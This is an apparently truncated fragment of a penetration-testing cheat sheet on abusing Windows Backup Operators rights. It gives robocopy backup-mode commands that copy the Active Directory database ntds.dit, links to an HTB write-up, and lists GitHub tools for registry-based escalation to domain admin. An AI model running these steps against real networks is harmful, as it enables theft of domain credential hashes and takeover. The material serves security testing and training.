
* <https://0xdf.gitlab.io/2020/09/19/htb-multimaster.ht
```

PS > cmd /c where robocopy

PS > robocopy /B W:\Windows\NTDS\ntds.dit C:\Users\snov
```

## Registry

* <https://github.com/mpgn/BackupOperatorToDA>

* <https://github.com/improsec/BackupOperatorToolkit>

* <https://github.com/snovvcrash/RemoteRegSave>

* <https://github.com/horizon3ai/backup_dc_registry>

## Modify GPO
